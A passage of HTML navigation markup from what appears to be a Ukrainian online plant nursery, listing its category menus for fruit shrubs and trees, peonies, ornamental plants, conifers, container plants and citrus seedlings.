									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-kustarnikov/ezhemalina-loganberri">
										Ежемалина (Логанберри)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-kustarnikov/sazhenczy-kivi">
										Киви									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-kustarnikov/kliukva">
										Клюква									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-kustarnikov/kryzhovnik">
										Крыжовник									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-kustarnikov/yagodi-godzhi">
										Ягоды Годжи									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-kustarnikov/aronia">
										Арония (Черноплодная рябина)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-kustarnikov/brusnika">
										Брусника									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-kustarnikov/irga">
										Ирга									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-kustarnikov/ioshta-shtambovaia">
										Йошта									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-kustarnikov/kalina">
										Калина									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-kustarnikov/klubnika">
										Клубника									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-kustarnikov/kryzhovnik-shtambovyi">
										Крыжовник штамбовый									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-kustarnikov/limonnik-kitayskiy">
										Лимонник китайский									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-kustarnikov/oblepiha">
										Облепиха									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-kustarnikov/smorodina-shtambovaia">
										Смородина штамбовая									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
																				<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-derevev">
						Саженцы плодовых деревьев						
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-derevev/komplekt-sazhencev-plodovyh-derev-ev">
										Комплекты саженцев плодовых деревьев									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-derevev/nektariny">
										Нектарины									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-derevev/persiki">
										Персики									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-derevev/sazhenczy-hurma">
										Хурма									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-derevev/iabloni">
										Яблони									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-derevev/kolonovidnye-derev-ya">
										Колоновидные деревья									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-derevev/abrikosy">
										Абрикосы									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-derevev/aiva">
										Айва									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-derevev/vishni">
										Вишни									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-derevev/grushi">
										Груша									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-derevev/alycha">
										Алыча									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-derevev/orehi">
										Орехи									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-derevev/slivy">
										Сливы									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-derevev/chereshni">
										Черешни									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-derevev/shelkovica">
										Шелковица									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-derevev/sazhenczy-granata">
										Гранат									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-derevev/sazhenczy-inzhir">
										Инжир									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-derevev/kizil">
										Кизил									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-derevev/mushmula">
										Мушмула									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-plodovyh-derevev/derevo-sad">
										Дерево сад									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
																				<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/shop/category/piony">
						Пионы						
													<div class="menu_share">-35%</div>
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/piony/piony-drevovidnye">
										Пионы древовидные									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/piony/piony-ito-novinka">
										Пионы ИТО новинка									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/piony/mahrovye-piony">
										Пионы махровые 									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/piony/piony-travianistye-vysokoroslye">
										Пионы травянистые высокорослые									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/piony/piony-travianistye-nizkoroslye">
										Пионы травянистые низкорослые									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/piony/yapons-ki-pivonii">
										Пионы японские 									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/piony/anemonovidnye-piony">
										Пионы анемоновидные 									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/piony/kitayskie-piony">
										Пионы китайские 									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/piony/prostye-nemahrovye-piony">
										Пионы простые (немахровые) 									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/piony/piony-roka">
										Пионы Рока									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
																				<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov">
						Саженцы декоративных растений						
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/komplekti-sadzhanciv-dekorativnih-roslin">
										Комплекты саженцев декоративных растений									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/gortenziia">
										Гортензия									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/barbaris">
										Барбарис									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/klematis">
										Клематис									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/rododendron">
										Рододендрон									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/beresklet">
										Бересклет									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/lavrovishnya">
										Лавровишня									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/puzyreplodnik">
										Пузыреплодник									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/lapchatka-kurilskii-chai">
										Лапчатка (Курильский чай)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/buddleya">
										Буддлея									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/biriuchina">
										Бирючина									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/veigela">
										Вейгела									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/veresk">
										Вереск									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/gibiskus">
										Гибискус									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/detsiia">
										Дейция									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/zhimolost-dekorativnaia">
										Жимолость декоративная									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/verba">
										Ива									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kizilnik">
										Кизильник									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/magnoliia">
										Магнолия									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/plyusch">
										Плющ									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/rasteniya-dlya-zhivoy-izgorodi">
										Растения для живой изгороди									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/samshit">
										Самшит									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/siren">
										Сирень									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/spireia">
										Спирея									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/forziciya">
										Форзиция									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/albiciya">
										Альбиция									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/andromeda">
										Андромеда									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/aukuba">
										Аукуба									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/bobovnik">
										Бобовник									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/boyaryshnik">
										Боярышник									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/buzina">
										Бузина									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/vinograd-dekorativniy">
										Виноград декоративний									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/vitki-roslini">
										Виткі рослини									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/gardeniya">
										Гардения									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/ginkgo-biloba">
										Гинкго билоба									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/glitsiniia">
										Глициния									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/deren">
										Дерен									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/diervilla">
										Диервилла									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/drevogubec">
										Древогубец									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/zhasmin">
										Жасмин									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/zveroboi-dekorativnyi">
										Зверобой декоративный									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/iteya">
										Итея									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kalikant">
										Каликант									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kalina-dekorativnaya">
										Калина декоративная									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kal-miya">
										Кальмия									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kameliya">
										Камелия									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kampsis-tekoma">
										Кампсис (Текома)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kariopteris">
										Кариоптерис									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kerriia-iaponskaia-pashalnaia-roza">
										Керрия Японская (Пасхальная роза)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/klerodendrumm">
										Клеродендрум									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kletra">
										Клетра									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kolkviciya">
										Кольквиция									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/krasivoplodnik">
										Красивоплодник									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/lagerstremiya-indiyskaya-siren">
										Лагерстремия (Индийская сирень)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/landyshevoe-derevo-galeziya">
										Ландышевое дерево (Галезия)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/leukotoe">
										Леукотоэ									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/magoniya">
										Магония									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/maklyura">
										Маклюра									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/mindal-dekorativnyy-luizeaniya">
										Миндаль декоративный (луизеания)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/nandina">
										Нандина									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/ovsianitsa">
										Овсяница									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/oleandr">
										Олеандр									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/osmantus">
										Османтус									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/pavlovniya">
										Павловния									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/padub">
										Падуб									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/paporotnik">
										Папоротник									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/pahisandra">
										Пахисандра									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/pieris">
										Пиерис Японский									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/pirakanta">
										Пираканта									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/rakitnik">
										Ракитник									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/ryabina">
										Рябина									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/riabinnik">
										Рябинник									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/sakura">
										Сакура									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/skimmiya">
										Скиммия									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/skumpiya">
										Скумпия									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/sliva-dekorativnaya">
										Слива декоративная									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/snezhnoyagodnik">
										Снежноягодник									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/stefanandra">
										Стефанандра									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/sumah-olenerogiy-uksusnoe-derevo">
										Сумах оленерогий (Уксусное дерево)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/tamariks">
										Тамарикс									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/trahelospermum">
										Трахелоспермум									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/tyul-panovoe-derevo">
										Тюльпановое дерево									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/fotiniya">
										Фотиния									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/fuksiya">
										Фуксия									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/hebe">
										Хебе									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/henomeles-ayva-yaponskaya">
										Хеномелес (Айва японская)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/hrizantema_v_konteyneri">
										Хризантема									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/ceanotus-krasnokorennik">
										Цеанотус (Краснокоренник)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/cercis-bagryannik">
										Церцис (Багрянник)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/cheremuha">
										Черемуха									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/shelkovica-dekorativnaya">
										Шелковица декоративная									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/sadzhanci-shipshini">
										Шиповник									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/ekzohorda">
										Экзохорда									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/enkiantus">
										Энкиантус									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/erika">
										Эрика									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/eskalloniya">
										Эскаллония									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/yablonya-dekorativnaya">
										Яблоня декоративная									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
																				<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-hvoinyh-rastenii">
						Саженцы хвойных растений						
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-hvoinyh-rastenii/komplekty-hvoynyh-rasteniy">
										Комплекты хвойных растений									
																					<div class="menu-ch_share">-25%</div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-hvoinyh-rastenii/tuia">
										Туя									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-hvoinyh-rastenii/kiparisovik">
										Кипарисовик									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-hvoinyh-rastenii/mozhzhevelnik">
										Можжевельник									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-hvoinyh-rastenii/sosna">
										Сосна									
																					<div class="menu-ch_new"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-hvoinyh-rastenii/el">
										Ель									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-hvoinyh-rastenii/pihta">
										Пихта									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-hvoinyh-rastenii/tis">
										Тис									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-hvoinyh-rastenii/kupressociparis">
										Купрессоципарис									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-hvoinyh-rastenii/listvennica">
										Лиственница									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-hvoinyh-rastenii/tsuga">
										Тсуга									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-hvoinyh-rastenii/tuevik">
										Туевик									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-hvoinyh-rastenii/kedr">
										Кедр									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-hvoinyh-rastenii/kriptomeriya">
										Криптомерія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-hvoinyh-rastenii/prazdnichnye-hvoyniki-v-gorshke">
										Праздничные хвойники в горшке									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
																				<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/shop/category/rasteniia-v-gorshkah">
						Растения в контейнерах						
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/rasteniia-v-gorshkah/dekorativnye-kustarniki-v-konteynere">
										Декоративные кустарники в контейнерах									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/rasteniia-v-gorshkah/lukovichnye-v-konteynere">
										Луковичные в контейнерах									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/rasteniia-v-gorshkah/mnogoletniki-v-konteynere">
										Многолетники в контейнерах									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/rasteniia-v-gorshkah/piony-v-konteinerah-gorshkah">
										Пионы в контейнерах									
																					<div class="menu-ch_new"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/rasteniia-v-gorshkah/plodovye-kustarniki-v-konteynere">
										Плодовые кустарники в контейнерах									
																					<div class="menu-ch_new"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/rasteniia-v-gorshkah/pryani-ta-likarski-roslini-v-konteynerah">
										Пряные и лекарственные растения в контейнерах									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/rasteniia-v-gorshkah/rozy-v-gorshkah">
										Розы в контейнерах									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/rasteniia-v-gorshkah/hvoyni-roslini-v-konteynerah">
										Хвойные растения в контейнерах									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/rasteniia-v-gorshkah/ekzotika-v-konteynerah">
										Экзотика в контейнерах									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
																				<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/shop/category/sadzhanci-citrusovih-roslin">
						Саженцы цитрусовых растений						
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sadzhanci-citrusovih-roslin/apel-sin">
										Апельсин									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sadzhanci-citrusovih-roslin/greypfrut">
										Грейпфрут									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sadzhanci-citrusovih-roslin/limon">
										Лимон									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sadzhanci-citrusovih-roslin/mandarin">
										Мандарин									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sadzhanci-citrusovih-roslin/komplekty-dlya-citrusovyh-rasteniy">
										Комплекты для цитрусовых растений									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sadzhanci-citrusovih-roslin/kumkvat">
										Кумкват									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sadzhanci-citrusovih-roslin/laym">
